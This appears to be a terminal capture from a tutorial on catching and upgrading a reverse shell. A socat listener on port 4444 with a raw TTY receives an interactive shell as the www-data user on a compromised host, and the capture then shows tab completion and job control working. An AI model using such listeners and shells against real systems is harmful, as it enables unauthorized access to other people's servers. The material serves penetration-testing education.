 root@kali:~# socat file:`tty`,raw,echo=0 tcp-listen:4444
www-data@precise64:~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@precise64:~$ cd /etc/
alternatives/ dpkg/ lvm/ resolvconf/
apache2/ fonts/ modprobe.d/ rsyslog.d/
apm/ fstab.d/ network/ security/
apparmor/ groff/ newt/ sgml/
apparmor.d/ grub.d/ opt/ skel/
apt/ init/ pam.d/ ssh/
bash_completion.d/ init.d/ perl/ ssl/
ca-certificates/ initramfs-tools/ pm/ sudoers.d/
calendar/ insserv/ ppp/ sysctl.d/
chatscripts/ insserv.conf.d/ profile.d/ systemd/
console-setup/ iproute2/ python/ terminfo/
cron.d/ iscsi/ python2.7/ udev/
cron.daily/ kbd/ rc0.d/ ufw/
cron.hourly/ kernel/ rc1.d/ update-manager/
cron.monthly/ ldap/ rc2.d/ update-motd.d/
cron.weekly/ ld.so.conf.d/ rc3.d/ vim/
dbus-1/ libnl-3/ rc4.d/ X11/
default/ logcheck/ rc5.d/ xml/
depmod.d/ logrotate.d/ rc6.d/
dhcp/ lsb-base/ rcS.d/
www-data@precise64:~$ cat
^C
www-data@precise64:~$ sleep 100
^Z
[1]+ Stopped sleep 100
www-data@precise64:~$ jobs
[1]+ Stopped sleep 100